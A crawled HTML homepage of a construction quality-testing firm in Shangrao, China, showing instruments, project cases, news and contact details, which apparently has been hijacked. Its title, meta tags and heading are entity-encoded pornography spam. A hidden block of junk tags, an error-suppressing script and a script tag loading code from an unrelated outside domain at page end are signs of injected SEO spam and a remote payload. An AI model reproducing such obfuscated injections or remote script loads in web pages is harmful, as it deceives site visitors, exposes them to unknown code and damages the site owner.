

--- FILE ---
content_type: text/html
request_url: http://www.arca-zoosan.com/
body_size: 7953
content:
<!doctype html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2C;&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x2C;&#x65E5;&#x672C;&#x5927;&#x9EC4;&#x8272;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E0;&#x2C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x2C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E45;&#x4E45;</title><meta name="keywords" content="&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2C;&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x2C;&#x65E5;&#x672C;&#x5927;&#x9EC4;&#x8272;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E0;&#x2C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x2C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E45;&#x4E45;" /><meta name="description" content="&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2C;&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x2C;&#x65E5;&#x672C;&#x5927;&#x9EC4;&#x8272;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E0;&#x2C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x2C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x2C;&#x5929;&#x5929;&#x66F0;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;&#x2C;&#x4E9A;&#x6D32;&#x37;&#x5929;&#x5802;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x2C;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x513F;&#x2C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;" />    <link href="css/css.css" rel="stylesheet" type="text/css">
    <script src="js/jquery-1.7.1.min.js" type="text/javascript"></script>
    <script src="js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
    <script src="js/jquery.kinMaxShow-1.1.min.js" type="text/javascript" type="text/javascript"></script>
    <script src="js/jquery.kinMaxShow-1.1.src.js" type="text/javascript" type="text/javascript"></script>
    <script type="text/javascript">
        $(function(){
            $("#kinMaxShow").kinMaxShow();
        });
    </script>

<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.arca-zoosan.com/">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2C;&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x2C;&#x65E5;&#x672C;&#x5927;&#x9EC4;&#x8272;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E0;&#x2C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x2C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a></h1><div id="pp2hu" class="pl_css_ganrao" style="display: none;"><abbr id="pp2hu"><sup id="pp2hu"><pre id="pp2hu"><legend id="pp2hu"></legend></pre></sup></abbr><noframes id="pp2hu"><em id="pp2hu"><nav id="pp2hu"></nav></em></noframes><dfn id="pp2hu"><s id="pp2hu"><em id="pp2hu"><big id="pp2hu"></big></em></s></dfn><ol id="pp2hu"></ol><sub id="pp2hu"></sub><strike id="pp2hu"></strike><abbr id="pp2hu"><center id="pp2hu"><ul id="pp2hu"><dfn id="pp2hu"></dfn></ul></center></abbr><blockquote id="pp2hu"></blockquote><sup id="pp2hu"><wbr id="pp2hu"><small id="pp2hu"><progress id="pp2hu"></progress></small></wbr></sup><i id="pp2hu"><th id="pp2hu"><strike id="pp2hu"></strike></th></i><font id="pp2hu"></font><samp id="pp2hu"></samp><s id="pp2hu"><tbody id="pp2hu"><pre id="pp2hu"><rp id="pp2hu"></rp></pre></tbody></s><noscript id="pp2hu"></noscript><abbr id="pp2hu"></abbr><abbr id="pp2hu"></abbr><li id="pp2hu"><p id="pp2hu"><del id="pp2hu"></del></p></li><ins id="pp2hu"></ins><div id="pp2hu"></div><tr id="pp2hu"><th id="pp2hu"><strike id="pp2hu"></strike></th></tr><sup id="pp2hu"></sup><wbr id="pp2hu"></wbr><ins id="pp2hu"></ins><tfoot id="pp2hu"></tfoot><abbr id="pp2hu"><pre id="pp2hu"><ins id="pp2hu"><span id="pp2hu"></span></ins></pre></abbr><dfn id="pp2hu"></dfn><tbody id="pp2hu"><noframes id="pp2hu"><acronym id="pp2hu"></acronym></noframes></tbody><dfn id="pp2hu"></dfn><div id="pp2hu"></div><legend id="pp2hu"><nobr id="pp2hu"><label id="pp2hu"><ruby id="pp2hu"></ruby></label></nobr></legend><ol id="pp2hu"><strong id="pp2hu"><dd id="pp2hu"></dd></strong></ol><table id="pp2hu"></table><var id="pp2hu"><dfn id="pp2hu"><s id="pp2hu"><tbody id="pp2hu"></tbody></s></dfn></var><del id="pp2hu"></del><ul id="pp2hu"><tr id="pp2hu"><samp id="pp2hu"></samp></tr></ul><nobr id="pp2hu"><tt id="pp2hu"><ruby id="pp2hu"><abbr id="pp2hu"></abbr></ruby></tt></nobr><table id="pp2hu"><ul id="pp2hu"><em id="pp2hu"></em></ul></table><center id="pp2hu"><td id="pp2hu"><tr id="pp2hu"></tr></td></center><ol id="pp2hu"></ol><mark id="pp2hu"></mark><b id="pp2hu"></b><abbr id="pp2hu"><dl id="pp2hu"><ins id="pp2hu"></ins></dl></abbr><table id="pp2hu"><ul id="pp2hu"><em id="pp2hu"></em></ul></table><fieldset id="pp2hu"><optgroup id="pp2hu"><code id="pp2hu"></code></optgroup></fieldset><meter id="pp2hu"><tbody id="pp2hu"><div id="pp2hu"></div></tbody></meter><abbr id="pp2hu"><sup id="pp2hu"><listing id="pp2hu"></listing></sup></abbr><pre id="pp2hu"></pre><big id="pp2hu"><sub id="pp2hu"><p id="pp2hu"><wbr id="pp2hu"></wbr></p></sub></big><dfn id="pp2hu"><s id="pp2hu"><th id="pp2hu"><big id="pp2hu"></big></th></s></dfn><fieldset id="pp2hu"><optgroup id="pp2hu"><code id="pp2hu"></code></optgroup></fieldset></div>
    <div   id="lb5mf5fjm"   class="top">
        <div   id="lb5mf5fjm"   class="logo">
            <img src="images/logo.png" alt="">
        </div>
        <div   id="lb5mf5fjm"   class="sousou">
            <div style="height:55px;"></div>
            <div   id="lb5mf5fjm"   class="sousoudv">
                <form action="search.php" method="post">
                    <div   id="lb5mf5fjm"   class="lefts">
                        <div style="height:1px;"></div>
                        <input type="text" name="keywords" class="ssinp" value="" placeholder="請(qǐng)輸入您要搜索的關(guān)鍵詞" style="height:25px;">
                    </div>
                    <div   id="lb5mf5fjm"   class="rights">
                        <div style="height:1px;"></div>
                        <input type="submit" id="submit" value="" class="sssub">
                    </div>
                    <div   id="lb5mf5fjm"   class="clear"></div>
                </form>
            </div>
        </div>
        <div   id="lb5mf5fjm"   class="lianxidv">
            <div   id="lb5mf5fjm"   class="lianxidv1">
                <a href="/">網(wǎng)站首頁(yè)</a> | <a href="message.html">在線(xiàn)留言</a> | <a href="view2-2.html">聯(lián)系我們</a>
            </div>
            <div   id="lb5mf5fjm"   class="dianhdv">
                <img src="images/dianh.jpg" alt="">&nbsp;0793-8236140                <div   id="lb5mf5fjm"   class="clear"></div>
            </div>
            <div   id="lb5mf5fjm"   class="dianhdv">
                <img src="images/dianh1.jpg" alt="">&nbsp;13803598323                <div   id="lb5mf5fjm"   class="clear"></div>
            </div>
        </div>
        <div   id="lb5mf5fjm"   class="clear"></div>
    </div>
    <!-- top end -->

    <div   id="lb5mf5fjm"   class="nav">
        <div   id="lb5mf5fjm"   class="nav_m">
                <ul class="" id=""><li id="lb5mf5fjm"    class="hb-first-li current"><a href="index.html">首頁(yè)</a></li><li id="lb5mf5fjm"    class="hb-first-li"><a href="view2-1.html">公司簡(jiǎn)介</a><ul><li><a href="view2-1.html">公司簡(jiǎn)介</a></li><li><a href="view2-5.html">組織結(jié)構(gòu)</a></li><li><a href="view2-6.html">業(yè)績(jī)表</a></li></ul></li><li id="lb5mf5fjm"    class="hb-first-li"><a href="list1.html">新聞中心</a></li><li id="lb5mf5fjm"    class="hb-first-li"><a href="view2-8.html">檢測(cè)流程</a></li><li id="lb5mf5fjm"    class="hb-first-li"><a href="list3.html">儀器設(shè)備</a><ul><li><a href="list5.html">主體設(shè)備</a></li><li><a href="list9.html">見(jiàn)證設(shè)備</a></li><li><a href="list10.html">人防檢測(cè)儀器</a></li></ul></li><li id="lb5mf5fjm"    class="hb-first-li"><a href="list6.html">資質(zhì)榮譽(yù)</a></li><li id="lb5mf5fjm"    class="hb-first-li"><a href="list7.html">成功案例</a></li><li id="lb5mf5fjm"    class="hb-first-li"><a href="list8.html">下載專(zhuān)區(qū)</a></li><li id="lb5mf5fjm"    class="hb-first-li"><a href="view2-2.html">聯(lián)系方式</a><ul><li><a href="view2-2.html">聯(lián)系我們</a></li><li><a href="message.html">在線(xiàn)留言</a></li><li><a href="view2-7.html">人才策略</a></li></ul></li></ul>        </div>
    </div>
    <!-- nav end -->

    <div   class="lb5mf5fjm"   id="kinMaxShow">
        <div><img src="uploadfile/201709/201709070905398698263.jpg" /></div><div><img src="uploadfile/201709/201709070853367217768.jpg" /></div><div><img src="uploadfile/201709/201709070853299194978.jpg" /></div>    </div>
    <!-- banner end -->    <div style="height:21px;"></div>
    <div   id="lb5mf5fjm"   class="content">
        <div   id="lb5mf5fjm"   class="cpleft">
            <div   id="lb5mf5fjm"   class="cpleft1">
                <div   id="lb5mf5fjm"   class="cpleftit">
                    <span id="lb5mf5fjm"    class="cpsp1">儀器設(shè)備</span>
                </div>
                <ul class="cpul">
                    <li><a href="list5.html"><span>+</span>&nbsp;主體設(shè)備</a></li><li><a href="list9.html"><span>+</span>&nbsp;見(jiàn)證設(shè)備</a></li><li><a href="list10.html"><span>+</span>&nbsp;人防檢測(cè)儀器</a></li>                    <li><a href="list3.html"><span>+</span>&nbsp;查看更多設(shè)備</a></li>
                </ul>
            </div>
        </div>
        <div   id="lb5mf5fjm"   class="cpright">
            <div   id="lb5mf5fjm"   class="cprigtit">
                <span id="lb5mf5fjm"    class="cprtsp">熱門(mén)瀏覽/PRODUCTS</span><a href="list3.html" class="morecp">更多設(shè)備</a>
                <div   id="lb5mf5fjm"   class="clear"></div>
            </div>
            <div   id="lb5mf5fjm"   class="cprtcon">
                <div style="height:17px;"></div>
                <div   id="lb5mf5fjm"   class="picMarquee-left">
                    <div   id="lb5mf5fjm"   class="hd">
                        <a class="prev"></a>
                        <a class="next"></a>
                    </div>
                    <div   id="lb5mf5fjm"   class="bd">
                        <ul class="picList">
                            <li>
                                <a href="view5-87.html">
                                    <div style="height:25px;"></div>
                                    <div   id="lb5mf5fjm"   class="cppic">
                                        <img src="resized/201709051146001041084.jpg" />
                                    </div>
                                    <div   id="lb5mf5fjm"   class="cptitle">
                                        <div   id="lb5mf5fjm"   class="cpsp2">砼回彈儀ZC3-A</div>
                                        <div style="height:1px;"></div>                                      
                                        <div style="height:5px;"></div>
                                        <div style="text-align:center;">
                                            <img src="images/xtb.png" class="cpimg">
                                        </div>
                                    </div>
                                </a>
                            </li><li>
                                <a href="view5-86.html">
                                    <div style="height:25px;"></div>
                                    <div   id="lb5mf5fjm"   class="cppic">
                                        <img src="resized/201709051146004812589.jpg" />
                                    </div>
                                    <div   id="lb5mf5fjm"   class="cptitle">
                                        <div   id="lb5mf5fjm"   class="cpsp2">全數(shù)字超聲波探傷儀PUXT-350</div>
                                        <div style="height:1px;"></div>                                      
                                        <div style="height:5px;"></div>
                                        <div style="text-align:center;">
                                            <img src="images/xtb.png" class="cpimg">
                                        </div>
                                    </div>
                                </a>
                            </li><li>
                                <a href="view5-85.html">
                                    <div style="height:25px;"></div>
                                    <div   id="lb5mf5fjm"   class="cppic">
                                        <img src="resized/201709051145599704647.jpg" />
                                    </div>
                                    <div   id="lb5mf5fjm"   class="cptitle">
                                        <div   id="lb5mf5fjm"   class="cpsp2">錨桿拉力計(jì)ML-20</div>
                                        <div style="height:1px;"></div>                                      
                                        <div style="height:5px;"></div>
                                        <div style="text-align:center;">
                                            <img src="images/xtb.png" class="cpimg">
                                        </div>
                                    </div>
                                </a>
                            </li><li>
                                <a href="view5-84.html">
                                    <div style="height:25px;"></div>
                                    <div   id="lb5mf5fjm"   class="cppic">
                                        <img src="resized/201709051145595291232.jpg" />
                                    </div>
                                    <div   id="lb5mf5fjm"   class="cptitle">
                                        <div   id="lb5mf5fjm"   class="cpsp2">樓板測(cè)厚儀ZBL-T20</div>
                                        <div style="height:1px;"></div>                                      
                                        <div style="height:5px;"></div>
                                        <div style="text-align:center;">
                                            <img src="images/xtb.png" class="cpimg">
                                        </div>
                                    </div>
                                </a>
                            </li><li>
                                <a href="view5-83.html">
                                    <div style="height:25px;"></div>
                                    <div   id="lb5mf5fjm"   class="cppic">
                                        <img src="resized/201709051145593417224.jpg" />
                                    </div>
                                    <div   id="lb5mf5fjm"   class="cptitle">
                                        <div   id="lb5mf5fjm"   class="cpsp2">裂縫深度測(cè)試儀HC-CS201</div>
                                        <div style="height:1px;"></div>                                      
                                        <div style="height:5px;"></div>
                                        <div style="text-align:center;">
                                            <img src="images/xtb.png" class="cpimg">
                                        </div>
                                    </div>
                                </a>
                            </li><li>
                                <a href="view5-82.html">
                                    <div style="height:25px;"></div>
                                    <div   id="lb5mf5fjm"   class="cppic">
                                        <img src="resized/201709051145592195982.jpg" />
                                    </div>
                                    <div   id="lb5mf5fjm"   class="cptitle">
                                        <div   id="lb5mf5fjm"   class="cpsp2">裂縫寬度觀(guān)測(cè)儀HC-CK1</div>
                                        <div style="height:1px;"></div>                                      
                                        <div style="height:5px;"></div>
                                        <div style="text-align:center;">
                                            <img src="images/xtb.png" class="cpimg">
                                        </div>
                                    </div>
                                </a>
                            </li><li>
                                <a href="view5-81.html">
                                    <div style="height:25px;"></div>
                                    <div   id="lb5mf5fjm"   class="cppic">
                                        <img src="resized/201709051145583084548.jpg" />
                                    </div>
                                    <div   id="lb5mf5fjm"   class="cptitle">
                                        <div   id="lb5mf5fjm"   class="cpsp2">鋼筋保護(hù)層測(cè)定儀ZBL-R630</div>
                                        <div style="height:1px;"></div>                                      
                                        <div style="height:5px;"></div>
                                        <div style="text-align:center;">
                                            <img src="images/xtb.png" class="cpimg">
                                        </div>
                                    </div>
                                </a>
                            </li><li>
                                <a href="view5-80.html">
                                    <div style="height:25px;"></div>
                                    <div   id="lb5mf5fjm"   class="cppic">
                                        <img src="resized/201709051145586750503.jpg" />
                                    </div>
                                    <div   id="lb5mf5fjm"   class="cptitle">
                                        <div   id="lb5mf5fjm"   class="cpsp2">電子經(jīng)緯儀DT202C</div>
                                        <div style="height:1px;"></div>                                      
                                        <div style="height:5px;"></div>
                                        <div style="text-align:center;">
                                            <img src="images/xtb.png" class="cpimg">
                                        </div>
                                    </div>
                                </a>
                            </li>                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <script>
        jQuery(".picMarquee-left").slide({
            mainCell: ".bd ul",
            autoPlay: true,
            effect: "leftMarquee",
            vis: 3,
            interTime: 50
        });
        </script>
        <div   id="lb5mf5fjm"   class="clear"></div>
        <!-- pro end -->

        <div style="height:20px;"></div>
        <div   id="lb5mf5fjm"   class="kehudv">
            <div   id="lb5mf5fjm"   class="kehutit">
                <span id="lb5mf5fjm"    class="cprtsp">成功案例/CASE</span><a href="list7.html" class="morecp">更多案例</a>
                <div   id="lb5mf5fjm"   class="clear"></div>
            </div>
            <div   id="lb5mf5fjm"   class="kehucon">
                <div style="height:23px;"></div>
                <div   id="lb5mf5fjm"   class="kehujj">
                    <div   id="lb5mf5fjm"   class="kehujj1">
                        <p>
                            <strong><span style="font-size:18px;">為什么選擇我們？</span></strong>
                        </p>
                        <p style="text-indent:30px;margin-left:5px;" align="left">
                            <span style="font-size:16px;"> <p style="text-indent: 2em;">上饒市建盛建設(shè)工程質(zhì)量檢測(cè)有限公司成立于2006年，注冊(cè)資金300萬(wàn)元，前身為上饒市信州區(qū)建筑工程質(zhì)量監(jiān)督站下屬檢測(cè)中心，企業(yè)所在地為江西省上饒市，擁有江西省住房城鄉(xiāng)建設(shè)廳及人防辦頒發(fā)的檢測(cè)資質(zhì)，江西省技術(shù)質(zhì)量監(jiān)督局頒發(fā)的計(jì)量認(rèn)證證書(shū)。已開(kāi)展的業(yè)務(wù)范圍有：人防防護(hù)工程及人防防護(hù)設(shè)備質(zhì)量檢測(cè)；建筑工程常規(guī)材料檢測(cè)，防水材料檢測(cè)，鋼結(jié)構(gòu)檢測(cè)，建筑主體結(jié)構(gòu)檢測(cè)，市......</p></span>
                        </p>
                        <div   id="lb5mf5fjm"   class="kehulj">
                            <a href="list7.html">【了解更多】</a>
                        </div>
                    </div>
                </div>
                <div   id="lb5mf5fjm"   class="kehutj">
                    <div   id="lb5mf5fjm"   class="kehutj1">
                        <a href="view7-7.html" title="紫陽(yáng)名星廣場(chǎng)住宅小區(qū)">
                            <img src="resized/201709051055298029213.jpg" alt="" width="445" height="330">
                            <div   id="lb5mf5fjm"   class="kehutt">
                                紫陽(yáng)名星廣場(chǎng)住宅小區(qū)
                            </div>
                        </a>                    </div>
                </div>
                <div   id="lb5mf5fjm"   class="kehuzh">
                    <a href="view7-13.html"><img src="resized/201709051055312344149.jpg"/></a><a href="view7-12.html"><img src="resized/201709051055313360630.jpg"/></a><a href="view7-11.html"><img src="resized/201709051055305051719.jpg"/></a><a href="view7-10.html"><img src="resized/201709051055308528711.jpg"/></a><a href="view7-9.html"><img src="resized/201709051055302142704.jpg"/></a><a href="view7-8.html"><img src="resized/201709051055303956484.jpg"/></a>                    <div   id="lb5mf5fjm"   class="clear"></div>
                </div>
                <div   id="lb5mf5fjm"   class="clear"></div>
            </div>
        </div>
        <!-- case end -->

        <div style="height:20px;"></div>
        <div   id="lb5mf5fjm"   class="xinwendv">
            <div style="height:9px;"></div>
            <div   id="lb5mf5fjm"   class="zixun">
                <div   id="lb5mf5fjm"   class="zixuntit">
                    <span id="lb5mf5fjm"    class="zxsp">最新資訊<span style="color:#7ecb28;font-size:14px;">/NEWS</span></span><a href="list1.html" class="zxsp1">更多</a>
                    <div   id="lb5mf5fjm"   class="clear"></div>
                </div>
                <div   id="lb5mf5fjm"   class="zixuncon">
                    <div   id="lb5mf5fjm"   class="zxleft">
                        <a href="view1-14.html"><img src="uploadfile/201709/201709061836337132286.jpg" alt=""></a>
                    </div>
                    <div   id="lb5mf5fjm"   class="zxright">
                        <a href="view1-14.html">
                            <span id="lb5mf5fjm"    class="zxsp2">中汽瑞華拉拔</span>
                            <div style="height:1px;"></div>
                            <span id="lb5mf5fjm"    class="zxsp3">POST TIME:2017-09-05</span>
                            <div style="height:1px;"></div>
                            <span id="lb5mf5fjm"    class="zxsp4">受中國(guó)華西企業(yè)股份有限公司委托，我公司于2017年5月18日對(duì)江西中汽瑞華新能源</span>
                        </a>
                    </div>                    <div   id="lb5mf5fjm"   class="clear"></div>
                    <div   id="lb5mf5fjm"   class="zxlis">
                        <a href="view1-13.html">
                            <span style="float:left;">?&nbsp;童賓景苑人防設(shè)備</span><span style="float:right;">2017-09-05</span>
                            <span id="lb5mf5fjm"    class="clear"></span>
                        </a>
                    </div><div   id="lb5mf5fjm"   class="zxlis">
                        <a href="view1-12.html">
                            <span style="float:left;">?&nbsp;上饒市四中主體</span><span style="float:right;">2017-09-05</span>
                            <span id="lb5mf5fjm"    class="clear"></span>
                        </a>
                    </div><div   id="lb5mf5fjm"   class="zxlis">
                        <a href="view1-11.html">
                            <span style="float:left;">?&nbsp;上饒市職業(yè)中學(xué)宿舍樓D樓</span><span style="float:right;">2017-09-05</span>
                            <span id="lb5mf5fjm"    class="clear"></span>
                        </a>
                    </div><div   id="lb5mf5fjm"   class="zxlis">
                        <a href="view1-10.html">
                            <span style="float:left;">?&nbsp;中糧全數(shù)檢測(cè)</span><span style="float:right;">2017-09-05</span>
                            <span id="lb5mf5fjm"    class="clear"></span>
                        </a>
                    </div><div   id="lb5mf5fjm"   class="zxlis">
                        <a href="view1-9.html">
                            <span style="float:left;">?&nbsp;沙溪中心幼兒園</span><span style="float:right;">2017-09-05</span>
                            <span id="lb5mf5fjm"    class="clear"></span>
                        </a>
                    </div>                </div>
            </div>
            <!-- news end -->

            <div   id="lb5mf5fjm"   class="zhizidv">
                <div   id="lb5mf5fjm"   class="zhizitit">
                    <span id="lb5mf5fjm"    class="zxsp">資質(zhì)榮譽(yù)<span style="color:#7ecb28;font-size:14px;">/HONOR</span></span><a href="list6.html" class="zxsp1">更多</a>
                    <div   id="lb5mf5fjm"   class="clear"></div>
                </div>
                <div   id="lb5mf5fjm"   class="picMarquee-left1">
                    <div   id="lb5mf5fjm"   class="hd1">
                        <a class="prev"></a>
                        <a class="next"></a>
                    </div>
                    <div   id="lb5mf5fjm"   class="bd1" style="position:relative;">
                        <ul class="picList">
                            <li>
                                <a href="view6-17.html">
                                    <img src="uploadfile/20230324/202303240319105962467.jpg" />
                                </a>
                            </li><li>
                                <a href="view6-16.html">
                                    <img src="uploadfile/202406/202406071700377016999.jpg" />
                                </a>
                            </li><li>
                                <a href="view6-15.html">
                                    <img src="uploadfile/202308/202308251520379527886.jpg" />
                                </a>
                            </li>                        </ul>
                    </div>
                </div>
            </div>
            <div   id="lb5mf5fjm"   class="clear"></div>
            <!-- honor end -->

        </div>
        <script>
        jQuery(".picMarquee-left1").slide({
            mainCell: ".bd1 ul",
            autoPlay: true,
            effect: "leftMarquee",
            vis: 3,
            interTime: 50
        });
        </script>

        <div style="height:20px;"></div>
        <div   id="lb5mf5fjm"   class="fangandv picMarquee-left2">
            <div   id="lb5mf5fjm"   class="fanantit">
                <span id="lb5mf5fjm"    class="cprtsp">儀器設(shè)備/equipment</span><a href="list3.html" class="morecp">更多設(shè)備</a>
                <div   id="lb5mf5fjm"   class="clear"></div>
            </div>
            <div   id="lb5mf5fjm"   class="fanandv1 bd2">
                <div style="width:1168px;margin:0 auto;">
                    <div style="height:32px;"></div>
                    <ul class="fananul">
                        <li>
                            <a href="view5-87.html">
                                <div   id="lb5mf5fjm"   class="faimg">
                                    <img src="uploadfile/20170905/201709051146001041084.jpg" alt="">
                                </div>
                                <div   id="lb5mf5fjm"   class="faanniu">
                                    砼回彈儀ZC3-A
                                </div>
                            </a>
                        </li><li>
                            <a href="view5-86.html">
                                <div   id="lb5mf5fjm"   class="faimg">
                                    <img src="uploadfile/20170905/201709051146004812589.jpg" alt="">
                                </div>
                                <div   id="lb5mf5fjm"   class="faanniu">
                                    全數(shù)字超聲波探傷儀PUXT-350
                                </div>
                            </a>
                        </li><li>
                            <a href="view5-85.html">
                                <div   id="lb5mf5fjm"   class="faimg">
                                    <img src="uploadfile/20170905/201709051145599704647.jpg" alt="">
                                </div>
                                <div   id="lb5mf5fjm"   class="faanniu">
                                    錨桿拉力計(jì)ML-20
                                </div>
                            </a>
                        </li><li>
                            <a href="view5-84.html">
                                <div   id="lb5mf5fjm"   class="faimg">
                                    <img src="uploadfile/20170905/201709051145595291232.jpg" alt="">
                                </div>
                                <div   id="lb5mf5fjm"   class="faanniu">
                                    樓板測(cè)厚儀ZBL-T20
                                </div>
                            </a>
                        </li><li>
                            <a href="view5-83.html">
                                <div   id="lb5mf5fjm"   class="faimg">
                                    <img src="uploadfile/20170905/201709051145593417224.jpg" alt="">
                                </div>
                                <div   id="lb5mf5fjm"   class="faanniu">
                                    裂縫深度測(cè)試儀HC-CS201
                                </div>
                            </a>
                        </li><li>
                            <a href="view5-82.html">
                                <div   id="lb5mf5fjm"   class="faimg">
                                    <img src="uploadfile/20170905/201709051145592195982.jpg" alt="">
                                </div>
                                <div   id="lb5mf5fjm"   class="faanniu">
                                    裂縫寬度觀(guān)測(cè)儀HC-CK1
                                </div>
                            </a>
                        </li><li>
                            <a href="view5-81.html">
                                <div   id="lb5mf5fjm"   class="faimg">
                                    <img src="uploadfile/20170905/201709051145583084548.jpg" alt="">
                                </div>
                                <div   id="lb5mf5fjm"   class="faanniu">
                                    鋼筋保護(hù)層測(cè)定儀ZBL-R630
                                </div>
                            </a>
                        </li><li>
                            <a href="view5-80.html">
                                <div   id="lb5mf5fjm"   class="faimg">
                                    <img src="uploadfile/20170905/201709051145586750503.jpg" alt="">
                                </div>
                                <div   id="lb5mf5fjm"   class="faanniu">
                                    電子經(jīng)緯儀DT202C
                                </div>
                            </a>
                        </li><li>
                            <a href="view5-79.html">
                                <div   id="lb5mf5fjm"   class="faimg">
                                    <img src="uploadfile/20170905/201709051145585881931.jpg" alt="">
                                </div>
                                <div   id="lb5mf5fjm"   class="faanniu">
                                    大水準(zhǔn)儀DSZ2
                                </div>
                            </a>
                        </li><li>
                            <a href="view5-78.html">
                                <div   id="lb5mf5fjm"   class="faimg">
                                    <img src="uploadfile/20170905/201709051145588904524.jpg" alt="">
                                </div>
                                <div   id="lb5mf5fjm"   class="faanniu">
                                    磁軛式磁粉探傷儀EYQ-340
                                </div>
                            </a>
                        </li><li>
                            <a href="view5-77.html">
                                <div   id="lb5mf5fjm"   class="faimg">
                                    <img src="uploadfile/20170905/201709051145582747293.jpg" alt="">
                                </div>
                                <div   id="lb5mf5fjm"   class="faanniu">
                                    TT220覆層測(cè)厚儀
                                </div>
                            </a>
                        </li><li>
                            <a href="view9-76.html">
                                <div   id="lb5mf5fjm"   class="faimg">
                                    <img src="uploadfile/20170905/201709051141573167769.jpg" alt="">
                                </div>
                                <div   id="lb5mf5fjm"   class="faanniu">
                                    自控恒溫水浴SHHW
                                </div>
                            </a>
                        </li>                    </ul>
                </div>
            </div>
        </div>
        <script>
        jQuery(".picMarquee-left2").slide({
            mainCell: ".bd2 ul",
            autoPlay: true,
            effect: "leftMarquee",
            vis: 5,
            interTime: 50
        });
        </script>
        <!-- fangan end -->

        <div style="height:20px;"></div>
        <div   id="lb5mf5fjm"   class="liuydv">
            <div   id="lb5mf5fjm"   class="liuydv1">
                <div   id="lb5mf5fjm"   class="liuydv2">
                    <div   id="lb5mf5fjm"   class="liuytit">
                        <span id="lb5mf5fjm"    class="liusp">在線(xiàn)留言</span><span id="lb5mf5fjm"    class="liusp1">/MESSAGE</span>
                    </div>
                    <div style="height:10px;"></div>
                    <form  action="put.php" method="post" id="pageForm" name="myForm">
                        <input type="text" name="tit" class="liuyinp" placeholder="&nbsp;&nbsp;標(biāo)題">
                        <input type="text" name="name" class="liuyinp1" placeholder="&nbsp;&nbsp;姓名">
                        <div style="height:15px;"></div>
                        <input type="text" name="phone" class="liuyinp" placeholder="&nbsp;&nbsp;電話(huà)">
                        <input type="text" name="email" class="liuyinp1" placeholder="&nbsp;&nbsp;郵箱">
                        <div style="height:15px;"></div>
                        <textarea name="info" class="liuytex" placeholder="&nbsp;&nbsp;留言"></textarea>
                        <div style="height:16px;"></div>
                        <input type="hidden" name="source" value="2" />
                        <input type="hidden" name="template" value="message" />
                        <div   id="lb5mf5fjm"   class="liuyanniu">
                            <input type="submit" value="" id="submit" class="liuysub">
                            <input type="reset" value="" class="liuyres">
                        </div>
                    </form>
                </div>
            </div>
            <div   id="lb5mf5fjm"   class="lianxidvv">
                <div   id="lb5mf5fjm"   class="lanxitit">
                    <span id="lb5mf5fjm"    class="liusp">聯(lián)系我們</span><span id="lb5mf5fjm"    class="liusp1">/CONTACT</span>
                </div>
                <div style="height:10px;"></div>
                <div   id="lb5mf5fjm"   class="lianxicon">
                	<div   id="lb5mf5fjm"   class="contact_t">
                <p><strong>上饒市建盛建設(shè)工程質(zhì)量檢測(cè)有限公司</strong></p><p>郵編：334000</p><p>固定電話(huà)：0793-8236140</p><p>法人代表：彭韜</p><p>手機(jī)：13803598323</p><p>郵箱：srjsjc@163.com</p><p>地址：江西省上饒市慶豐路128號(hào)萬(wàn)嘉國(guó)際花園十幢1-24店面</p>                	</div>
                	<div   id="lb5mf5fjm"   class="contact_img">
                		<img src="images/map.jpg" alt="">
                	</div>
                </div>
        </div>
        <div   id="lb5mf5fjm"   class="clear"></div>
    </div>
    <!-- conatct end -->

    </div>
    <!-- center end -->
    <script src="http://www.baidujx.com/libraries/hbHeadAd.js" type="text/javascript"></script>
    <div style="height:20px;"></div>
    <div   id="lb5mf5fjm"   class="ggw">
